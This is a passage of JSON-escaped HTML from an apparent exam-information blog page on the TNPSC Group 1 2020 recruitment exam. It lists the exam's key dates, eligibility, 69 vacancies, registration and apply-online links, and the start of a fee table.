style=\"color: red;\"\u003EDownload Link\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/Notifications\/2020_01_NOTIFYN_GR_I_SERVICES.pdf\" target=\"_blank\"\u003Ehttp:\/\/www.tnpsc.gov.in\/Notifications\/2020_01_NOTIFYN_GR_I_SERVICES.pdf\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"color: red;\"\u003E[311 KB PDF File]\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb id=\"Important Dates\" style=\"color: red;\"\u003E\u003Cu\u003EImportant Dates:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: red;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumShading1Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"2\" style=\"background: rgb(75, 172, 198); border: 1pt solid rgb(120, 192, 212); mso-background-themecolor: accent5; mso-border-themecolor: accent5; mso-border-themetint: 191; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ETNPSC Group 1 2020 Exam\n  Important Dates\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ENotification Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EJanuary 20, 2020 \u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ECheck Annual Planner\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ELast Date for Online Registration \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nFebruary 19, 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ELast date for payment of Fee through\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EBank or Post Office\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EHall Ticket Download\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nApril 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Preliminary Exam Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EApril 5, 2020\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Exam Answer Key Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Exam Result Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMay 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Mains Exam Date - \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nJuly 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Mains result Date: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nNovember 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Interview\/Oral Test Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nDecember 2020\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC Group 1 Counseling\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nDecember 2020\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan id=\"Eligibility\" style=\"color: red;\"\u003E\u003Cu\u003EEligibility:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EAny Degree - For Detailed \u003Ca href=\"https:\/\/www.tnpscguru.in\/2019\/12\/TNPSC-Group-1-Eligibility.html\" target=\"_blank\"\u003ETNPSC Group 1 Eligibility 2020 Click Here\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan id=\"Vacancies\" style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EVacancies:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003EVacancies:\u0026nbsp; 69 Posts\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan id=\"Departmentwise Vacancy Details\" style=\"color: red;\"\u003E\u003Cu\u003EDepartmentwise Vacancy Details:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBX4BvOJmNLCQWmgtBbPRDgNAVVPrF7FqJksFi9NVHB8BeCclwsnb8Teesn5CSCz-qdKP5h8PS8Heymhkk_aAFhOWUqkmPA8rwU5E1rJBsUOLoLwnc2jhccQUKs3BCu9xF9HrLaFjdEvnp\/s1600\/TNPSC+Group+1+Vacancy.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"490\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBX4BvOJmNLCQWmgtBbPRDgNAVVPrF7FqJksFi9NVHB8BeCclwsnb8Teesn5CSCz-qdKP5h8PS8Heymhkk_aAFhOWUqkmPA8rwU5E1rJBsUOLoLwnc2jhccQUKs3BCu9xF9HrLaFjdEvnp\/s640\/TNPSC+Group+1+Vacancy.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"One Time Registration\" style=\"color: red;\"\u003E\u003Cu\u003EOne Time Registration:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBe ready with your\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNPSC-One-Time-Registration-www.tnpscexams.net.html\"\u003ETNPSC One time registration Id and Password\u003C\/a\u003E\u0026nbsp;to applying for the Upcoming TNPSC Group 1 Exam 2020. If you do not have it please get it soon.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan id=\"Apply Online\" style=\"color: red;\"\u003E\u003Cu\u003EApply Online:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVery soon after the publication of the TNPSC Group 1 2020 Notification the link for online application will be activated. The exact link to apply online will be updated below for you.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ELink 1\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;-\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/apply.tnpscexams.in\/apply-now?app_id=UElZMDAwMDAwMQ==\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/apply.tnpscexams.in\/apply-now?app_id=UElZMDAwMDAwMQ==\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan id=\"Exam Fee\" style=\"color: red;\"\u003E\u003Cu\u003EExam Fee:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"right\" border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; margin-left: 6.75pt; margin-right: 6.75pt; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-anchor-horizontal: margin; mso-table-anchor-vertical: paragraph; mso-table-left: right; mso-table-lspace: 9.0pt; mso-table-rspace: 9.0pt; mso-table-top: 80.85pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nTNPSC Group 1 2020 Exam Fee\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(141, 179, 226); border-top: none; border: 1pt solid windowtext; mso-background-themecolor: text2; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nApplication Cost\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(141, 179, 226); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: text2; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nExamination Fee\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nRs: 150\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 